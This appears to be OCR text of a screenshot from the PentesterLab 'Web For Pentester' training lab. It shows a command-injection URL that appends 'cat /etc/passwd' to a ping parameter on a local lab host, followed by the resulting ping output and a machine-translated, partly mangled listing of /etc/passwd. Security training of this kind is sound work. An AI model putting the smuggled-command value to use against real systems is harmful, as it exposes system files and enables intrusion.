 PentesterLab »Web para
PentesterLab »Web para
[PentesterLab]
(56) Web For Pentester
192.168.1.24/commandexec/example1.php?ip=127.0.0.1;cat%20/etc/passwd
Facebook
AF
Anime Online - Anim
(53) Backdoor Indete
[PentesterLab]
seri_core
series
varios
PentesterLab.com
Casa
PING 127.0.0.1 (127.0.0.1) 56 (84) bytes de datos.
64 bytes desde 127.0.0.1: icmp_req = 1 ttl = 64 tiempo = 0.021 ms
64 bytes desde 127.0.0.1: icmp_req = 2 ttl = 64 tiempo = 0.041 ms
--- 127.0.0.1 ping estadísticas ---
2 paquetes transmitidos, 2 recibidos, pérdida del paquete del 0%, tiempo 999ms
rtt mín / avg / max / mdev = 0.021 / 0.031 / 0.041 / 0.010 ms
root: x: 0: 0: root: / root: / bin / bash
daemon: x: 1: 1: daemon: / usr / sbin: / bin / sh
bin: x: 2: 2: bin: / bin: / bin / sh
sys: x: 3: 3: sys: / dev: / bin / sh
sincronización: x: 4: 65534: sincronización: / bin: / bin / sync
juegos: x: 5: 60: juegos: / usr / juegos: / bin / sh
hombre: x: 6: 12: hombre: / var / cache / man: / bin / sh
lp: x: 7: 7: lp: / var / spool / lpd: / bin / sh
mail: x: 8: 8: mail: / var / mail: / bin / sh
noticias: x: 9: 9: noticias: / var / spool / noticias: / bin / sh
uucp: x: 10: 10: uucp: / var / spool / uucp: / bin / sh
proxy: x: 13: 13: proxy: / bin: / bin / sh
www-data: x: 33: 33: www-data: / var / www: / bin / sh
copia de seguridad: x: 34: 34: copia de seguridad: / var / backups: / bin / sh
list: x: 38: 38: Administrador de listas de correo: / var / list: / bin / sh
irc: x: 39: 39: ircd: / var / run / ircd: / bin / sh
jejenes: x: 41: 41: sistema de notificación de errores Gnats (admin): / var / lib / gnats: / bin
nadie: x: 65534: 65534: nadie: / inexistente: / bin / sh
libuuid: x: 100: 101 :: / var / lib / libuuid: / bin / sh
mysql: x: 101: 103: servidor MySQL ,,,: / var / lib / mysql: / bin / falso
sshd: x: 102: 65534 :: / var / run / sshd: / usr / sbin / nologin